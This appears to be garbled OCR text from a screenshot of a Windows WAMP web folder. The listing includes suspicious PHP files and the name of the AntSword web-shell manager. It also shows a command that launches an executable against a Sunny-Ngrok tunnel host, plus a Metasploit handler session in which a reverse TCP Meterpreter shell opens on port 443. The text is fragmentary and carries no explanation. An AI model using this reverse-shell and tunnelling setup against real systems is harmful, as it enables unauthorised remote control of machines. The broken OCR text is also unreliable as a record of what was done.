 2019/08/13 23:58 575 SubmitPage.php
2019/08/27 22:06 6,174 sullime.php
2019/08/04 15:29 549 test.php
2019/07/27 18:57 793 testmysql(1).php
2019/07/08 23:07 793 testmysql.php
2015/09/21 18:30 742 test_sockets.php
2019/08/04 18:20 146 Untitled-1.php
2019/08/09 06:26 257 Untitled-2.php
2019/08/27 07:42 1,282 update.php
2019/08/27 00:23 <DIR> wamplangues
2019/08/27 00:23 <DIR> wampthemes
2019/08/27 22:18 113,288 xb.php
2019/08/27 15:58 352 .html
2019/08/27 16:03 564 .php
2019/08/04 16:22 156 .php
2019/07/08 23:07 0 .html
2019/08/09 06:28 261 .php
2019/08/10 16:01 162 .php
59 6,901,446
7 16,028,635,136
C:\wamp\www\>m.exe free.idcfengye.com 10544
C:\wamp\www\
执行失败
蚁剑
ngrok.txt
sunny
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.43.51:443
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.43.51
[*] Meterpreter session 1 opened (192.168.43.51:443 -> 192.168.43.51:43490) at 2019-08-27 22:53:48 +0800
msf exploit(handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows 192.168.43.51:443 -> 192.168.43.51:43490 (192.168.43.51)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
信息
泄露扫描插
件
179363.
com.csv
1.txt
Sunny-Ngrok 官 网 www.ngrok.cc
Tunnel Status online
Version 2.1/2.1
Forwarding tcp://free.idcfengye.
Web Interface 127.0.0.1:4040
1